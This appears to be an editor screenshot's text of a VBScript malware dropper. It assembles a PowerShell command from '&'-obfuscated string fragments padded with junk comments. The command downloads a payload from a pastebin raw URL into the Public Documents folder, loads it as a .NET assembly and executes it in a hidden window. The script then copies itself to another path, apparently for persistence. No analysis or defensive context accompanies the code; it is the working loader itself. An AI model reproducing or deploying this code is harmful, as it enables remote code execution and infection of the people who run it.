 InvokeReqest2 = "o&n&.&A&s&s&e&m&b&l"''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest3 = "&y&]&:&:&l&o&a&d&f" ''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest4 = "&i&l&e(&$&"''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest5 = "f&)&;&"''''''''''''''''al37ysoeopm'al37ysoeopm
InvokeReqest = InvokeReqest0 + InvokeReqest1 + InvokeReqest2 + InvokeReqest3 + InvokeReqest4 + InvokeReqest5''''''''''''''''al37ysoeopm'al37ysoeopm
//InvokeRequest = "[System.Reflection.Assembly]::loadfile($f);"
''''''''''''''''al37ysoeopm'al37ysoeopm
ExecAssem0 = "&[&W&o&r&k"''''''''''''''''al37ysoeopm'al37ysoeopm
ExecAssem1 = "&A&r&e&a&."''''''''''''''''al37ysoeopm'al37ysoeopm
ExecAssem2 = "&W&o&&r&k"''''''''''''''''al37ysoeopm'al37ysoeopm
ExecAssem3 = "]&:&"''''''''''''''''al37ysoeopm'al37ysoeopm
ExecAssem4 = ":&E&x&" ''''''''''''''''al37ysoeopm'al37ysoeopm
ExecAssem5 = "e(&)&"''''''''''''''''al37ysoeopm'al37ysoeopm
ExecAssem   = ExecAssem0 + ExecAssem1 + ExecAssem2 + ExecAssem3 + ExecAssem4 + ExecAssem5''''''''''''''''al37ysoeopm'al37ysoeopm
//ExecAssem = "[WorkArea.Work]::Exe()"
''''''''''''''''al37ysoeopm'al37ysoeopm
CollectThenReplace Power , Path , Reqest , InvokeReqest , ExecAssem
Code = "PowerShell $f='C:\Users\Public\Documents\July.htm
if (!(Test-Path $f)){Invoke-WebRequest 'https://pastebin.com/raw/SiYGwwcz' -outfile $f  };
[System.Reflection.Assembly]::loadfile($f);
[WorkArea.Work]::Exe()"
''''''''''''''''al37ysoeopm'al37ysoeopm
Sub CollectThenReplace(First, Second , Third , Fourth , Fifth)''''''''''''''''al37ysoeopm'al37ysoeopm
Temp = First + Second + Third + Fourth + Fifth''''''''''''''''al37ysoeopm'al37ysoeopm
Code = Replace(Temp , "&" , "" )''''''''''''''''al37ysoeopm'al37ysoeopm
End Sub''''''''''''''''al37ysoeopm'al37ysoeopm
''''''''''''''''al37ysoeopm'al37ysoeopm
Return = Object.Run(Code, 0, true)''''''''''''''''al37ysoeopm'al37ysoeopm
''''''''''''''''al37ysoeopm'al37ysoeopm
WScript.Sleep(50000)''''''''''''''''al37ysoeopm'al37ysoeopm
For i = 1 To 5''''''''''''''''al37ysoeopm'al37ysoeopm
if i = 5 Then''''''''''''''''al37ysoeopm'al37ysoeopm
Paste(SPath)
End if''''''''''''''''al37ysoeopm'al37ysoeopm
Next''''''''''''''''al37ysoeopm'al37ysoeopm
Sub Paste(RT)
FObject.CopyFile RT,PathString
End Sub
Basic file length : 4.692 lines : 90 Ln : 69 Col : 35 Sel : 232 | 4 Unix (LF) UTF-8 INS